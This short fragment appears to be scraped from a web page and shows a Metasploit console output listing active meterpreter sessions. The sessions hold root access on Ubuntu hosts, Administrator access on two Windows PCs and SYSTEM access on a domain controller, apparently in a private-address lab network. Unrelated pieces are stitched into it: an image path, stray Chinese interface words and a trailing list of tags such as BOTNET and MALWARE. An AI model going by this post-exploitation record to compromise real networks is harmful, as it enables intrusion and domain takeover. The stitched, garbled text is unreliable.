 msf6 exploit(windows/smb/psexec) > sessions
回收站
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.52.20 192.168.1.7:4444 -> 192.168.1.2:28112 (::1)
文件系统
2 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.1.8 192.168.1.7:4444 -> 192.168.1.8:36118 (192.168.1.8)
7 meterpreter x64/windows WHOAMIANONY\Administrator @ PC1 192.168.1.7:4444 -> 192.168.1.2:37086 (192.168.52.30)
12 meterpreter x64/windows WHOAMIANONY\Administrator @ PC2 192.168.93.20:26872 -> 192.168.93.40:4444 (192.168.93.40)
13 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 192.168.93.20:26929 -> 192.168.93.30:4444 (192.168.93.30)
msf6 exploit(windows/smb/psexec) >
BOTNET
PHISHING
HACKER
MALWARE